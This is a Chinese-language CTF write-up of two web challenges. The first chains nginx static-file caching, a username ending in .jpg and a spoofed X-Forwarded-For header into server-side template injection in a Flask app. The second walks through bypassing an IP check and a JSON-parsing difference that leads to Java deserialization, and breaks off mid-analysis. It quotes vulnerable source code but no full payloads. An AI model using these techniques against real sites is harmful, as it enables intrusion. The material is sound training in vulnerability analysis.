best_profile 首先我们先分析nginx.conf的代码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
http { include mime.types; default_type text/html; access_log off; error_log /dev/null; sendfile on; keepalive_timeout 65; proxy_cache_path /cache levels=1:2 keys_zone=static:20m inactive=24h max_size=100m; server { listen 80 default_server; location / { proxy_pass http://127.0.0.1:5000; } location ~ .*\.(gif|jpg|jpeg|png|bmp|swf)$ { proxy_ignore_headers Cache-Control Expires Vary Set-Cookie; proxy_pass http://127.0.0.1:5000; proxy_cache static; proxy_cache_valid 200 302 30d; } location ~ .*\.(js|css)?$ { proxy_ignore_headers Cache-Control Expires Vary Set-Cookie; proxy_pass http://127.0.0.1:5000; proxy_cache static; proxy_cache_valid 200 302 12h; } } }
主要的就是对静态资源(图片、JS、CSS)进行缓存处理,成功缓存的时间为30天
看静态文件last_ip.html中存在ssti注入的点
1 2 3 4 5 6 7 8 9 10 <body > <div class ="header" > <h1 > Facebook</h1 > <a href ="/profile" > Profile</a > </div > <div class ="content-container" > <h2 > Last Login IP</h2 > <p > {{ last_ip }}</p > </div > </body >
到app.py中看哪块代码渲染了改静态文件
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 @app.route("/get_last_ip/<string:username>" , methods=["GET" , "POST" ] def route_check_ip (username ): if not current_user.is_authenticated: return "You need to login first." user = User.query.filter_by(username=username).first() if not user: return "User not found." return render_template("last_ip.html" , last_ip=user.last_ip) @app.route("/ip_detail/<string:username>" , methods=["GET" ] def route_ip_detail (username ): res = requests.get(f"http://127.0.0.1/get_last_ip/{username} " ) if res.status_code != 200 : return "Get last ip failed." last_ip = res.text try : ip = re.findall(r"\d+\.\d+\.\d+\.\d+" , last_ip) country = geoip2_reader.country(ip) except (ValueError, TypeError): country = "Unknown" template = f""" <h1>IP Detail</h1> <div>{last_ip} </div> <p>Country:{country} </p> """ return render_template_string(template)
可以知道是通过route_check_ip方法来渲染last_ip.html,然后再route_ip_detail方法中获取,并通过render_template_string方法来进行渲染
而render_template_string方法由于是直接渲染输入的字符串内容,因而存在安全隐患
这里有一个重要的细节:
route_ip_detail 使用 requests.get() 发送请求到 http://127.0.0.1/get_last_ip/{username}这是一个全新的 HTTP 请求,与当前用户的会话完全独立
这个新请求不会携带原有的用户认证信息
所以即使用户已经登录:
当直接访问 /get_last_ip/<username> 时会正常显示 last_ip
但通过 /ip_detail/<username> 访问时会返回 “You need to login first”
这是因为:
用户的登录状态存储在会话(session)中
requests.get() 创建了新的 HTTP 请求,没有携带原有的会话信息所以 /get_last_ip/<username> 接口会认为这是一个未登录的请求

然后我们看注册登录处并没有限制账号名,也就是说我们可以通过账号名设为.jpg等后缀来实现成功缓存,然后在 requests.get() 访问的时候便可以获取到已经缓存的静态文件内容了
而last_ip的值我们可以通过修改请求头X-Forwarded-For来获取
首先我们先进行注册

登录
把登录获取到的session进行复制,访问get_last_ip路由


可以看到获取到的last_ip值就是我们输入进去的内容,别急,这还没经过render_template_string方法的渲染
接下来拿着这个session继续访问ip_detail路由
渲染成功,证明确实是存在ssti
剩下的步骤就是套payload进去就是了
ssti没有做限制,但是由于经过了⼀层html转义,引号等符号可能无法使用,需要⼀些其他 payload
还要注意的是由于在nginx.conf文件中设置了静态文件的缓存时间为30天,所以每次在X-Forwarded-For标头换payload的时候都要重新注册并登录账号

TellMeWhy? 首先粗略地过一下项目目录,发现有一个比较重要的MyFilter文件
对访问baby路由下的任何路径都会进行处理,我们跟进ctx.realIp()看下realIp是怎么获取的
继续跟进,发现是通过下面这个方法获取到的
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
public String getRealIp (Context ctx) { String ip = ctx.header("X-Real-IP" ); if (Utils.isEmpty(ip) || "unknown" .equalsIgnoreCase(ip)) { ip = ctx.headerOrDefault("X-Forwarded-For" , "" ); if (ip.contains("," )) { ip = ip.split("," )[0 ]; } } if (Utils.isEmpty(ip) || "unknown" .equalsIgnoreCase(ip)) { ip = ctx.remoteIp(); } return ip; }
实际上就是控制 X-Real-Ip 头或者 xff 头,这里判断的 条件是本身不为 127.0.0.1 但是 dns 解析后是 127.0.0.1,有一大堆,这里拿个 localhost 加在任意一个请求头上就绕过了

访问baby/why路由,其代码在HomeController中
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
@Mapping("/baby/why") @Post public String why (Map map, Context ctx) throws Exception { if (map.containsKey((Object)null )) { return "躺阴沟!think more!" ; } else { System.out.println("map: " + map); System.out.println(map.size()); System.out.println("ctx.body(): " + ctx.body()); JSONObject jsonObject = new JSONObject (ctx.body()); System.out.println(jsonObject.length()); if (map.size() != jsonObject.length() && jsonObject.has("why" ) && jsonObject.length() < 8300 ) { String why = jsonObject.getString("why" ); byte [] decode = Base64.getDecoder().decode(why); ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream (decode); MyInputObjectStream myInputObjectStream = new MyInputObjectStream (byteArrayInputStream); TangYingGouModel tyg = (TangYingGouModel)myInputObjectStream.readObject(); myInputObjectStream.close(); String yourName = tyg.getYour_name(); return "MVP!MVP!MVP!" + yourName; } else { return "摘一朵花,送给妈妈,妈妈!" ; } } }
这里就非常的阴间了,这里需要通过json的解析差异来进行绕过map.size() != jsonObject.length()判断
鄙人在不断的调试过程中始终没找到map是怎么put进去的,所以就直接开始看JSONOject的初始化去了
首先我们先普通地传个json数据进去
1
2
3
4
5
{ "why" : "111" , "why1" : "222" , "why2" : "333" }
